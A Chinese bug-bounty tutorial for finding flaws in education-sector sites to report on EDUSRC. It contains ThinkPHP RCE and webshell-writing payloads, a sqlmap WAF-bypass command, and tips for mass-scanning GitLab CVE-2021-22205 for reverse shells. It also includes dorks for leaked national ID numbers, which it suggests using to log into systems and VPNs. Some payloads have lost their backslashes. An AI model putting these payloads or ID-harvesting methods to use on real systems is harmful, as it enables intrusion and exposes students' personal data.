edusrc挖掘心得

edusrc平臺介紹

我們可以在關于頁面看到edusrc的收錄規(guī)則

現(xiàn)階段,教育行業(yè)漏洞報告平臺接收如下類別單位漏洞:

-

教育部

-

各省、自治區(qū)教育廳、直轄市教委、各級教育局

-

學校

-

教育相關軟件

可以看到不僅是大學的資產、還有小學初中高中的教育局的也可以交到上面、而資產不僅只有網站,也可以從小程序,app方面入手,不過這方面利用難度就要大一些

一些思路

0x01信息搜集

收集到別人收集不到的資產,就能挖到別人挖不到的洞。

網絡空間測繪







奇安信的鷹圖,fofa等





查詢教育資產的語法:domain="edu.cn"表示搜索以edu.cn為結尾的資產,ip.isp="教育",表示搜索教育網段的資產,后者的搜索規(guī)模是比前者大很多

子域名搜集

目前支持一鍵收集:子域、子域常用端口、子域Title、子域狀態(tài)、子域服務器等

site:***.edu.cn 谷歌語法也可以幫助我們找到一些域名信息

whois反查:

whois反查(知道該注冊人擁有哪些域名)

電話反查

域名多的情況下,還可以域名批量反查

最后可以把以上工具搜集到的子域名去重就得到了一份完整的大學網站域名資產,這種做法對滲透一些證書大學很有幫助。

學號、身份證收集

這里就可以利用谷歌語法搜集

filetype:xls site:xxx.edu 身份證

有時候運氣好就可以搜集到泄露的身份證信息,+1rank(從來沒遇到過)

如果能用這種方法搜集到對應的學號身份證,就可以進系統(tǒng)測試了!或者直接連上vpn進內網上fscan掃描(這里的話可以通過上面說的搜集到的子域名去獲得對應的內網ip地址,

指紋識別

非常有用



谷歌插件wappalyzer:

c段旁站信息



這里我使用這個工具Cscan,雖然有些小bug但是也是非常推薦的

還有一些在線網站:潮汐指紋

js api接口發(fā)現(xiàn)

這兩個工具都可以去github下載

jsfind

Packer-Fuzzer(webpack 打包的前端都可以掃一下有驚喜

我的一些騷思路

廢話不多說了

先說一下我感受的挖洞難度:證書大學站> 資產多的普通大學 > 資產多的職業(yè)學院 > 有賬號密碼能進內網

所以我一開始是去找那種職業(yè)學院打的,大概是排行榜50多頁的學校,可以用鷹圖title="xxxx"進行搜集,

因為一些帶專網站的安全意識比較差的,所以有時候能遇到那種弱口令進后臺文件上傳拿shell的,關于弱口令:用戶名一般是admin ,密碼一般是123456,admin,888888 三選一,不是的話可以撤退了

弱口令真的yyds

除了弱口令

然后說一下其他思路

比如說think5未開強制路由RCE,這種網站很多大學都存在,但是尋找thinkphp符和條件的網站卻很難,一種利用鷹圖就是搜索默認圖標hash值來尋找,但是這種估計很難撿到,但是在閑逛的過程中看到路由規(guī)則類似thinkphp的可以嘗試一下(靠這個上了十多rank

一些payload:

5.1.x:

?s=index/ hinkRequest/input&filter[]=system&data=pwd

?s=index/ hinkviewdriverPhp/display&content=

?s=index/ hink emplatedriverfile/write&cacheFile=shell.php&content=

?s=index/ hinkContainer/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=id

?s=index/ hinkapp/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=id

5.0.x:

?s=index/thinkconfig/get&name=database.username # 獲取配置信息

?s=index/ hinkLang/load&file=../../test.jpg # 包含任意文件

?s=index/ hinkConfig/load&file=../../t.php # 包含任意.php文件

?s=index/ hinkapp/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=id

寫入 shell

public/index.php?s=index/thinkapp/invokefunction&function=call_user_func_array&vars[0]=file_put_contents&vars[1][]=../shell.php&vars[1][]=php @eval($_REQUEST[cmd]);?>

然后然后,講一下我一些思路,使用一些Nday來快速上分,或者挖掘邏輯漏洞實現(xiàn)通殺

關于Nday這里舉倆個例子大家自行體會





比如說你知道有一個cve 比方說這個gitlab的cve:gitlab-CVE-2021-22205,gitlab顯而易見的是很多高校都有這個gitlab的托管網站

所以說我們只要把所有gitlab edu上的資產全部搜集過來然后利用腳本一一檢測就了

這里說一下怎么搜集的

**先從圖標下手,限定edu域名:可以看到有17條資產

限定ip有27條資產

去除圖標的有45條資產

把數據全部導出收集到一起,利用github上的腳本進行檢測,這樣就撿到倆個洞,因為gitlab這個cve是可以反彈shell的,所以12rank到手



再說一個比如說springboot未授權訪問漏洞:

同上一樣的方法:直接搜java白頁,把數據導出->腳本檢測

因為范圍足夠大所以也能有不小收獲

剩下的可以自己探索,或者有更好的思路可以交流

邏輯漏洞

這里可以使用jsfind腳本去尋找一些js接口,可能會有未授權文件上傳,ssrf等等,或者在登錄抓取返回包把false改成true等操作,去實現(xiàn)登錄繞過,總之來說就是要細心的閱讀源碼,找接口。



sql注入

尋找注入點方法:site:edu.cn inurl:xxx.php|jsp|asp?xxx= xxx可以自己發(fā)揮想象 ,或者在一些老系統(tǒng)登錄,支付平臺上都有可能存在注入

但是sql注入大多學校都上了waf,繞過waf不容易,主要的方法有內聯(lián),分段,以及垃圾字符填充等等

這里舉一個繞安全狗的例子:

這里原本的參數是a和b,但是a,b參數的輸入會被waf檢測,通過攔截可以看出是常見的安全狗waf,所以這里可以多添加倆個參數:aa,bb(后端不會接收這兩個參數,但是安全狗不會檢測注釋里的內容,這樣就簡單繞過了),指定好注入點使用sqlmap輕松拿下。

sqlmap -u "xxx.aspx?aa=/*&a=1&b=2&bb=*/" -p "b" --random-agent

審核編輯 :李倩

-

服務器

+關注

關注

12文章

9024瀏覽量

85186 -

漏洞

+關注

關注

0文章

204瀏覽量

15358

原文標題:小白快速入門src挖掘(以edusrc平臺為例)

文章出處:【微信號:菜鳥學信安,微信公眾號:菜鳥學信安】歡迎添加關注!文章轉載請注明出處。

發(fā)布評論請先 登錄

相關推薦

PADS快速入門高清視頻

NLPIR智能技術推動NLP語義挖掘快速發(fā)展

[經驗] 如何學習STM32的庫函數(以GPIO配置為例)

以redhat為例的github使用

【視頻推薦】以智能語音魚缸為例,講解機智云代碼

快速移植OpenHarmony到三方芯片平臺的方法

以hello world為例介紹如何讓代碼部署并運行在ARM平臺上

LabVIEW入門與實戰(zhàn)開發(fā)100例

合泰32位單片機入門/以HT32F52352為例

小白初學者從零開始創(chuàng)建stm32工程(包括帶著的FreeRTOS實時操作系統(tǒng)快速入門)

使用RESET按鈕切換LED以實現(xiàn)快速用例

小白快速入門src挖掘(以edusrc平臺為例)

小白快速入門src挖掘(以edusrc平臺為例)

評論